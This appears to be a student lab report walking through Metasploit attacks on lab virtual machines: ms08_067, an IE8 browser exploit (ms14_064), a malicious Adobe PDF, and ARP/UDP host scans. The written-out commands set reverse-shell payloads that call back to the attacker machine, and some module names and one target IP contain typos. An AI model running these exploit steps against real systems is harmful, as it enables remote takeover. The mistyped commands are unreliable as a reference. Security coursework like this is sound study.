2016310Exp5 MSF基础应用

1. 实践目标

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

2. 基础问题回答

exploit: 是指攻击者或渗透测试者利用一个系统、应用或服务中的安全漏洞所进行的攻击行为, 包括利用缓冲区溢出、Web应用程序漏洞攻击,以及利用配置错误等。按照所利用的安全漏洞所在的位置分为主动渗透攻击(攻击某个系统服务),被动渗透攻击(攻击某个客户端应用)。

payload:目标系统在被渗透攻击之后去执行的代码一段指令或称为shellcode。

encode:编码器,确保攻击载荷中不会出现渗透攻击过程中应加以避免的“坏字符”;改变特征码,对攻击载荷进行“免杀”处理。

3. 实践内容

1.一个主动攻击实践





攻击机: kali linux ip:192.168.126.133



靶机: windows xp ip:192.168.126.131

使用漏洞:ms08_067



ms08_067 use exploit/windows/smb/ms08_067_netapi



设置payload,tcp反向回连



设置payload,tcp反向回连set payload generic/shell_reverse_tcp 设置攻击机ipset LHOST 192.168.126.133 设置攻击端口set LPORT 4310 设置靶机ip set RHOST 192.168.163.131 设置自动选择目标系统类型 set target 0

这里遇到了一个问题,我会在最后的实验问题分析中说明

回连成功:





2.一个针对浏览器的攻击 (ms14_064唯一)

ms14_064唯一(我的XP是IE8的所以在网上搜了一下这个漏洞)

然后按照步骤设置payload LHOST SRVHOST



输入红方框内的代码得到URL



在浏览器中输入改URL,实现回连

3 一个针对Adobe阅读器的攻击

Adobe: 9.0

攻击机: kali linux ip:192.168.126.133

靶机: windows xp sp3 2002 ip:192.168.126.132

输入 search adobe

选一个:

![]()

输入这段代码: use exloit/windows/fileformat/adobe_u3d_meshdecl

输入 set payload windows/meterpreter/reverse_tcp



然后输入 show targets

可以看到exploit targets中显示适用于一般的windows Adobe Reader

然后把生成的pdf 20164310.pdf拖到靶机上实现回连:

回连成功:

4.metasploit辅助模块应用——主机发现(不知道有人和我一样吗就当不一样了)

4.1使用ARP请求枚举本地局域网中所有活跃主机

输入 use auxiliary/scanner/discovery/arp_wseep

输入 show options

将RHOSTS设置为 192.168.126.1/24,即扫描子网号为192.168.126.0的子网内的所有主机:

结果扫描了256个主机,4个活跃,其中192.168.126.131是靶机的IP

4.2通过发送UDP包,探查指定主机是否活跃,并发现主机上的UDP服务

输入 use auxiliary/scanner/discovery/udp_seep

输入 show options

将RHOSTS设置为 192.168.126.1/24,即扫描子网号为192.168.126.0的子网内的所有主机:

可看到192.168.126.132主机在使用NTP网络时间协议服务器,它是用来同步各个计算机的时间的协 议; 192.168.126.1主机在使用NETBIOS服务器;

4. 实践中遇到的问题:

这次实验遇到的问题相对较少就是第一个实验,一个主动攻击中那里我回连windows失败,在关闭防火墙的基础上仍无法回连,所以我用了命令 show targets ,选了一个看似合适的7,然后回连成

5. 实践总结:

总体来说这次实验相比于上几次实验比较简单,让我对msf有了更深刻的认识,同时也深刻体会到了msf的强大之处,虽然这次实验原理简单,过程明了,不过还是用了三个晚上加一个晚上写报告,加一个上午总结的时间,遇到了问题不要怕,学着去解决问题,总有人会和你遇到同样的问题,同时要多看提示,根据提示来,同时还要有耐心,要懂得思考,要知道自己需要什么。

浙公网安备 33010602011771号

浙公网安备 33010602011771号